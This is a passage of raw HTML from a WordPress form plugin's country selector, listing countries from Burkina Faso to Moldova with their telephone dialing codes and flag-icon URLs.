                value="(+226) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BF.a77dea54.svg" >(+226) &lt;span class=&#039;country_name&#039;&gt;Burkina Faso&lt;/span&gt;</option><option  data-country_en="Burundi" 
                value="(+257) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BI.b5b5656f.svg" >(+257) &lt;span class=&#039;country_name&#039;&gt;Burundi&lt;/span&gt;</option><option  data-country_en="Cambodia" 
                value="(+855) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KH.19641e79.svg" >(+855) &lt;span class=&#039;country_name&#039;&gt;Cambodia&lt;/span&gt;</option><option  data-country_en="Cameroon" 
                value="(+237) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CM.dd34eb48.svg" >(+237) &lt;span class=&#039;country_name&#039;&gt;Cameroon&lt;/span&gt;</option><option  data-country_en="Canada" 
                value="(+1) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CA.22abe6e6.svg" >(+1) &lt;span class=&#039;country_name&#039;&gt;Canada&lt;/span&gt;</option><option  data-country_en="Cape Verde" 
                value="(+238) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CV.781129ef.svg" >(+238) &lt;span class=&#039;country_name&#039;&gt;Cape Verde&lt;/span&gt;</option><option  data-country_en="Cayman Islands" 
                value="(+1 345) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KY.4a6c4bfb.svg" >(+1 345) &lt;span class=&#039;country_name&#039;&gt;Cayman Islands&lt;/span&gt;</option><option  data-country_en="Central African Republic" 
                value="(+236) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CF.191d96d4.svg" >(+236) &lt;span class=&#039;country_name&#039;&gt;Central African Republic&lt;/span&gt;</option><option  data-country_en="Chad" 
                value="(+235) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TD.d3b9ff85.svg" >(+235) &lt;span class=&#039;country_name&#039;&gt;Chad&lt;/span&gt;</option><option  data-country_en="Chile" 
                value="(+56) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CL.95eb42a1.svg" >(+56) &lt;span class=&#039;country_name&#039;&gt;Chile&lt;/span&gt;</option><option  data-country_en="China" 
                value="(+86) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CN.f2e9df7e.svg" >(+86) &lt;span class=&#039;country_name&#039;&gt;China&lt;/span&gt;</option><option  data-country_en="Christmas Island" 
                value="(+61 89164) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CX.1be62aa7.svg" >(+61 89164) &lt;span class=&#039;country_name&#039;&gt;Christmas Island&lt;/span&gt;</option><option  data-country_en="Cocos (Keeling) Islands" 
                value="(+61 89162) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CC.ac1bcd22.svg" >(+61 89162) &lt;span class=&#039;country_name&#039;&gt;Cocos (Keeling) Islands&lt;/span&gt;</option><option  data-country_en="Colombia" 
                value="(+57) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CO.f25f3b52.svg" >(+57) &lt;span class=&#039;country_name&#039;&gt;Colombia&lt;/span&gt;</option><option  data-country_en="Comoros" 
                value="(+269) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KM.5b3e243f.svg" >(+269) &lt;span class=&#039;country_name&#039;&gt;Comoros&lt;/span&gt;</option><option  data-country_en="Congo" 
                value="(+242) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CG.4a6a8753.svg" >(+242) &lt;span class=&#039;country_name&#039;&gt;Congo&lt;/span&gt;</option><option  data-country_en="Congo, the Democratic Republic of the" 
                value="(+243) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CD.2166738b.svg" >(+243) &lt;span class=&#039;country_name&#039;&gt;Congo, the Democratic Republic of the&lt;/span&gt;</option><option  data-country_en="Cook Islands" 
                value="(+682) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CK.83f1aed5.svg" >(+682) &lt;span class=&#039;country_name&#039;&gt;Cook Islands&lt;/span&gt;</option><option  data-country_en="Costa Rica" 
                value="(+506) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CR.441690de.svg" >(+506) &lt;span class=&#039;country_name&#039;&gt;Costa Rica&lt;/span&gt;</option><option  data-country_en="Cote D&#039;Ivoire" 
                value="(+225) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CI.cad1de8f.svg" >(+225) &lt;span class=&#039;country_name&#039;&gt;Cote D&#039;Ivoire&lt;/span&gt;</option><option  data-country_en="Croatia" 
                value="(+385) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/HR.ef5cc081.svg" >(+385) &lt;span class=&#039;country_name&#039;&gt;Croatia&lt;/span&gt;</option><option  data-country_en="Cuba" 
                value="(+53) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CU.9e2a7fb1.svg" >(+53) &lt;span class=&#039;country_name&#039;&gt;Cuba&lt;/span&gt;</option><option  data-country_en="Curacao" 
                value="(599) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CW.3590a38e.svg" >(599) &lt;span class=&#039;country_name&#039;&gt;Curacao&lt;/span&gt;</option><option  data-country_en="Cyprus" 
                value="(+357) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CY.6bfd59e7.svg" >(+357) &lt;span class=&#039;country_name&#039;&gt;Cyprus&lt;/span&gt;</option><option  data-country_en="Czech Republic" 
                value="(+420) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/CZ.3bae6adf.svg" >(+420) &lt;span class=&#039;country_name&#039;&gt;Czech Republic&lt;/span&gt;</option><option  data-country_en="Denmark" 
                value="(+45) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/DK.aa5932f7.svg" >(+45) &lt;span class=&#039;country_name&#039;&gt;Denmark&lt;/span&gt;</option><option  data-country_en="Djibouti" 
                value="(+253) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/DJ.11ed5ee3.svg" >(+253) &lt;span class=&#039;country_name&#039;&gt;Djibouti&lt;/span&gt;</option><option  data-country_en="Dominica" 
                value="(+1 767) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/DM.fb1f6bbc.svg" >(+1 767) &lt;span class=&#039;country_name&#039;&gt;Dominica&lt;/span&gt;</option><option  data-country_en="Dominican Republic" 
                value="(+1 809, +1 829,) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/DO.e604126c.svg" >(+1 809, +1 829,) &lt;span class=&#039;country_name&#039;&gt;Dominican Republic&lt;/span&gt;</option><option  data-country_en="Ecuador" 
                value="(+593) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/EC.865d4b1d.svg" >(+593) &lt;span class=&#039;country_name&#039;&gt;Ecuador&lt;/span&gt;</option><option  data-country_en="Egypt" 
                value="(+20) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/EG.b5beb91c.svg" >(+20) &lt;span class=&#039;country_name&#039;&gt;Egypt&lt;/span&gt;</option><option  data-country_en="El Salvador" 
                value="(+503) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SV.428dc825.svg" >(+503) &lt;span class=&#039;country_name&#039;&gt;El Salvador&lt;/span&gt;</option><option  data-country_en="Equatorial Guinea" 
                value="(+240) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GQ.5d55f426.svg" >(+240) &lt;span class=&#039;country_name&#039;&gt;Equatorial Guinea&lt;/span&gt;</option><option  data-country_en="Eritrea" 
                value="(+291) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ER.dc216e91.svg" >(+291) &lt;span class=&#039;country_name&#039;&gt;Eritrea&lt;/span&gt;</option><option  data-country_en="Estonia" 
                value="(+372) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/EE.345bcee1.svg" >(+372) &lt;span class=&#039;country_name&#039;&gt;Estonia&lt;/span&gt;</option><option  data-country_en="Eswatini" 
                value="(+268) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/SZ.aa0727ba.svg" >(+268) &lt;span class=&#039;country_name&#039;&gt;Eswatini&lt;/span&gt;</option><option  data-country_en="Ethiopia" 
                value="(+251) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ET.f4089cc1.svg" >(+251) &lt;span class=&#039;country_name&#039;&gt;Ethiopia&lt;/span&gt;</option><option  data-country_en="Falkland Islands (Malvinas)" 
                value="(+500) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/FK.018608ba.svg" >(+500) &lt;span class=&#039;country_name&#039;&gt;Falkland Islands (Malvinas)&lt;/span&gt;</option><option  data-country_en="Faroe Islands" 
                value="(+298) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/FO.506bcd77.svg" >(+298) &lt;span class=&#039;country_name&#039;&gt;Faroe Islands&lt;/span&gt;</option><option  data-country_en="Fiji" 
                value="(+679) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/FJ.b7ffd3ce.svg" >(+679) &lt;span class=&#039;country_name&#039;&gt;Fiji&lt;/span&gt;</option><option  data-country_en="Finland" 
                value="(+358) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/FI.a814e980.svg" >(+358) &lt;span class=&#039;country_name&#039;&gt;Finland&lt;/span&gt;</option><option  data-country_en="France" 
                value="(+33) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/FR.2f9befe9.svg" >(+33) &lt;span class=&#039;country_name&#039;&gt;France&lt;/span&gt;</option><option  data-country_en="French Guiana" 
                value="(+594) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GF.82df76ec.svg" >(+594) &lt;span class=&#039;country_name&#039;&gt;French Guiana&lt;/span&gt;</option><option  data-country_en="French Polynesia" 
                value="(+689) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/PF.92cceaff.svg" >(+689) &lt;span class=&#039;country_name&#039;&gt;French Polynesia&lt;/span&gt;</option><option  data-country_en="French Southern Territories" 
                value="" data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/TF.2f9befe9.svg" >&lt;span class=&#039;country_name&#039;&gt;French Southern Territories&lt;/span&gt;</option><option  data-country_en="Gabon" 
                value="(+241) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GA.58f5ced7.svg" >(+241) &lt;span class=&#039;country_name&#039;&gt;Gabon&lt;/span&gt;</option><option  data-country_en="Gambia" 
                value="(+220) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GM.92e336a7.svg" >(+220) &lt;span class=&#039;country_name&#039;&gt;Gambia&lt;/span&gt;</option><option  data-country_en="Georgia" 
                value="(+995) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GE.68bac5b5.svg" >(+995) &lt;span class=&#039;country_name&#039;&gt;Georgia&lt;/span&gt;</option><option  data-country_en="Germany" 
                value="(+49) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/DE.6e41aa3c.svg" >(+49) &lt;span class=&#039;country_name&#039;&gt;Germany&lt;/span&gt;</option><option  data-country_en="Ghana" 
                value="(+233) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GH.8fd8ea1a.svg" >(+233) &lt;span class=&#039;country_name&#039;&gt;Ghana&lt;/span&gt;</option><option  data-country_en="Gibraltar" 
                value="(+350) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GI.81f53545.svg" >(+350) &lt;span class=&#039;country_name&#039;&gt;Gibraltar&lt;/span&gt;</option><option  data-country_en="Greece" 
                value="(+30) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GR.7ce0e57a.svg" >(+30) &lt;span class=&#039;country_name&#039;&gt;Greece&lt;/span&gt;</option><option  data-country_en="Greenland" 
                value="(+299) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GL.2cee4034.svg" >(+299) &lt;span class=&#039;country_name&#039;&gt;Greenland&lt;/span&gt;</option><option  data-country_en="Grenada" 
                value="(+1 473) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GD.a526e3b6.svg" >(+1 473) &lt;span class=&#039;country_name&#039;&gt;Grenada&lt;/span&gt;</option><option  data-country_en="Guadeloupe" 
                value="(+590) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GP.bab84d73.svg" >(+590) &lt;span class=&#039;country_name&#039;&gt;Guadeloupe&lt;/span&gt;</option><option  data-country_en="Guam" 
                value="(+1 671) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GU.5cfa4f8e.svg" >(+1 671) &lt;span class=&#039;country_name&#039;&gt;Guam&lt;/span&gt;</option><option  data-country_en="Guatemala" 
                value="(+502) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GT.ffac39ab.svg" >(+502) &lt;span class=&#039;country_name&#039;&gt;Guatemala&lt;/span&gt;</option><option  data-country_en="Guernsey" 
                value="(+44 1481, +44 7781,) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GG.5e0c6c2e.svg" >(+44 1481, +44 7781,) &lt;span class=&#039;country_name&#039;&gt;Guernsey&lt;/span&gt;</option><option  data-country_en="Guinea" 
                value="(+224) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GN.cd9fbedb.svg" >(+224) &lt;span class=&#039;country_name&#039;&gt;Guinea&lt;/span&gt;</option><option  data-country_en="Guinea-Bissau" 
                value="(+245) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GW.01dc6022.svg" >(+245) &lt;span class=&#039;country_name&#039;&gt;Guinea-Bissau&lt;/span&gt;</option><option  data-country_en="Guyana" 
                value="(+592) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/GY.f7aece8d.svg" >(+592) &lt;span class=&#039;country_name&#039;&gt;Guyana&lt;/span&gt;</option><option  data-country_en="Haiti" 
                value="(+509) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/HT.32d85e7b.svg" >(+509) &lt;span class=&#039;country_name&#039;&gt;Haiti&lt;/span&gt;</option><option  data-country_en="Heard Island and McDonald Islands" 
                value="" data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/HM.4b55ab60.svg" >&lt;span class=&#039;country_name&#039;&gt;Heard Island and McDonald Islands&lt;/span&gt;</option><option  data-country_en="Holy See (Vatican City State)" 
                value="(+379) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/VA.5314bfac.svg" >(+379) &lt;span class=&#039;country_name&#039;&gt;Holy See (Vatican City State)&lt;/span&gt;</option><option  data-country_en="Honduras" 
                value="(+504) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/HN.35c4ba4b.svg" >(+504) &lt;span class=&#039;country_name&#039;&gt;Honduras&lt;/span&gt;</option><option  data-country_en="Hong Kong" 
                value="(+852) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/HK.33a3f8fe.svg" >(+852) &lt;span class=&#039;country_name&#039;&gt;Hong Kong&lt;/span&gt;</option><option  data-country_en="Hungary" 
                value="(+36) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/HU.85efa0f7.svg" >(+36) &lt;span class=&#039;country_name&#039;&gt;Hungary&lt;/span&gt;</option><option  data-country_en="Iceland" 
                value="(+354) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/IS.a40a96e6.svg" >(+354) &lt;span class=&#039;country_name&#039;&gt;Iceland&lt;/span&gt;</option><option  data-country_en="India" 
                value="(+91) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/IN.2932a896.svg" >(+91) &lt;span class=&#039;country_name&#039;&gt;India&lt;/span&gt;</option><option  data-country_en="Indonesia" 
                value="(+62) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ID.4d51a7aa.svg" >(+62) &lt;span class=&#039;country_name&#039;&gt;Indonesia&lt;/span&gt;</option><option  data-country_en="Iran, Islamic Republic of" 
                value="(+98) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/IR.7a2cf3ae.svg" >(+98) &lt;span class=&#039;country_name&#039;&gt;Iran, Islamic Republic of&lt;/span&gt;</option><option  data-country_en="Iraq" 
                value="(+964) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/IQ.91d97596.svg" >(+964) &lt;span class=&#039;country_name&#039;&gt;Iraq&lt;/span&gt;</option><option  data-country_en="Ireland" 
                value="(+353) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/IE.a79e2de2.svg" >(+353) &lt;span class=&#039;country_name&#039;&gt;Ireland&lt;/span&gt;</option><option  data-country_en="Isle of Man" 
                value="(+44 1624, +44 7524,) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/IM.80e13f08.svg" >(+44 1624, +44 7524,) &lt;span class=&#039;country_name&#039;&gt;Isle of Man&lt;/span&gt;</option><option  data-country_en="Israel" 
                value="(+972) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/IL.71dbb460.svg" >(+972) &lt;span class=&#039;country_name&#039;&gt;Israel&lt;/span&gt;</option><option  data-country_en="Italy" 
                value="(+39) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/IT.41b03921.svg" >(+39) &lt;span class=&#039;country_name&#039;&gt;Italy&lt;/span&gt;</option><option  data-country_en="Jamaica" 
                value="(+1) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/JM.7a11fdaa.svg" >(+1) &lt;span class=&#039;country_name&#039;&gt;Jamaica&lt;/span&gt;</option><option  data-country_en="Japan" 
                value="(+81) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/JP.0f7f5c21.svg" >(+81) &lt;span class=&#039;country_name&#039;&gt;Japan&lt;/span&gt;</option><option  data-country_en="Jersey" 
                value="(+44 1534) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/JE.024b4a23.svg" >(+44 1534) &lt;span class=&#039;country_name&#039;&gt;Jersey&lt;/span&gt;</option><option  data-country_en="Jordan" 
                value="(+962) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/JO.6c7e8d5b.svg" >(+962) &lt;span class=&#039;country_name&#039;&gt;Jordan&lt;/span&gt;</option><option  data-country_en="Kazakhstan" 
                value="(+997) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KZ.f736c276.svg" >(+997) &lt;span class=&#039;country_name&#039;&gt;Kazakhstan&lt;/span&gt;</option><option  data-country_en="Kenya" 
                value="(+254) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KE.5a9f36f0.svg" >(+254) &lt;span class=&#039;country_name&#039;&gt;Kenya&lt;/span&gt;</option><option  data-country_en="Kiribati" 
                value="(+686) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KI.5848e993.svg" >(+686) &lt;span class=&#039;country_name&#039;&gt;Kiribati&lt;/span&gt;</option><option  data-country_en="Kosovo" 
                value="(+383) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/XK.4d0d6e5e.svg" >(+383) &lt;span class=&#039;country_name&#039;&gt;Kosovo&lt;/span&gt;</option><option  data-country_en="Kuwait" 
                value="(+965) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KW.c58f2a93.svg" >(+965) &lt;span class=&#039;country_name&#039;&gt;Kuwait&lt;/span&gt;</option><option  data-country_en="Kyrgyzstan" 
                value="(+996) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/KG.3e28f552.svg" >(+996) &lt;span class=&#039;country_name&#039;&gt;Kyrgyzstan&lt;/span&gt;</option><option  data-country_en="Lao People&#039;s Democratic Republic" 
                value="(+856) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LA.b76f93a9.svg" >(+856) &lt;span class=&#039;country_name&#039;&gt;Lao People&#039;s Democratic Republic&lt;/span&gt;</option><option  data-country_en="Latvia" 
                value="(+371) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LV.e9c34d97.svg" >(+371) &lt;span class=&#039;country_name&#039;&gt;Latvia&lt;/span&gt;</option><option  data-country_en="Lebanon" 
                value="(+961) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LB.e19d65e9.svg" >(+961) &lt;span class=&#039;country_name&#039;&gt;Lebanon&lt;/span&gt;</option><option  data-country_en="Lesotho" 
                value="(+266) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LS.6405ddf4.svg" >(+266) &lt;span class=&#039;country_name&#039;&gt;Lesotho&lt;/span&gt;</option><option  data-country_en="Liberia" 
                value="(+231) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LR.333927c4.svg" >(+231) &lt;span class=&#039;country_name&#039;&gt;Liberia&lt;/span&gt;</option><option  data-country_en="Libya" 
                value="(+218) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LY.c5cb99e6.svg" >(+218) &lt;span class=&#039;country_name&#039;&gt;Libya&lt;/span&gt;</option><option  data-country_en="Liechtenstein" 
                value="(+423) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LI.9a9986e2.svg" >(+423) &lt;span class=&#039;country_name&#039;&gt;Liechtenstein&lt;/span&gt;</option><option  data-country_en="Lithuania" 
                value="(+370) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LT.1334555b.svg" >(+370) &lt;span class=&#039;country_name&#039;&gt;Lithuania&lt;/span&gt;</option><option  data-country_en="Luxembourg" 
                value="(+352) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/LU.a3a2e106.svg" >(+352) &lt;span class=&#039;country_name&#039;&gt;Luxembourg&lt;/span&gt;</option><option  data-country_en="Macao" 
                value="(+853) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MO.33a6c6ac.svg" >(+853) &lt;span class=&#039;country_name&#039;&gt;Macao&lt;/span&gt;</option><option  data-country_en="Madagascar" 
                value="(+261) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MG.398c0abd.svg" >(+261) &lt;span class=&#039;country_name&#039;&gt;Madagascar&lt;/span&gt;</option><option  data-country_en="Malawi" 
                value="(+265) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MW.3bed4315.svg" >(+265) &lt;span class=&#039;country_name&#039;&gt;Malawi&lt;/span&gt;</option><option  data-country_en="Malaysia" 
                value="(+60) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MY.baa6cc3a.svg" >(+60) &lt;span class=&#039;country_name&#039;&gt;Malaysia&lt;/span&gt;</option><option  data-country_en="Maldives" 
                value="(+960) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MV.07cc3fea.svg" >(+960) &lt;span class=&#039;country_name&#039;&gt;Maldives&lt;/span&gt;</option><option  data-country_en="Mali" 
                value="(+223) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/ML.73f94da5.svg" >(+223) &lt;span class=&#039;country_name&#039;&gt;Mali&lt;/span&gt;</option><option  data-country_en="Malta" 
                value="(+356) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MT.e163eaf5.svg" >(+356) &lt;span class=&#039;country_name&#039;&gt;Malta&lt;/span&gt;</option><option  data-country_en="Marshall Islands" 
                value="(+692) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MH.18bdc79d.svg" >(+692) &lt;span class=&#039;country_name&#039;&gt;Marshall Islands&lt;/span&gt;</option><option  data-country_en="Martinique" 
                value="(+596) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MQ.3e005004.svg" >(+596) &lt;span class=&#039;country_name&#039;&gt;Martinique&lt;/span&gt;</option><option  data-country_en="Mauritania" 
                value="(+222) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MR.76ad0dee.svg" >(+222) &lt;span class=&#039;country_name&#039;&gt;Mauritania&lt;/span&gt;</option><option  data-country_en="Mauritius" 
                value="(+230) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MU.cce3605d.svg" >(+230) &lt;span class=&#039;country_name&#039;&gt;Mauritius&lt;/span&gt;</option><option  data-country_en="Mayotte" 
                value="(+262 269, +262 639) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/YT.67271aea.svg" >(+262 269, +262 639) &lt;span class=&#039;country_name&#039;&gt;Mayotte&lt;/span&gt;</option><option  data-country_en="Mexico" 
                value="(+52) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/MX.5c52076d.svg" >(+52) &lt;span class=&#039;country_name&#039;&gt;Mexico&lt;/span&gt;</option><option  data-country_en="Micronesia, Federated States of" 
                value="(+691) " data-icon="https://hardersundreimers.de/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/FM.b465bc02.svg" >(+691) &lt;span class=&#039;country_name&#039;&gt;Micronesia, Federated States of&lt;/span&gt;</option><option  data-country_en="Moldova, Republic of" 
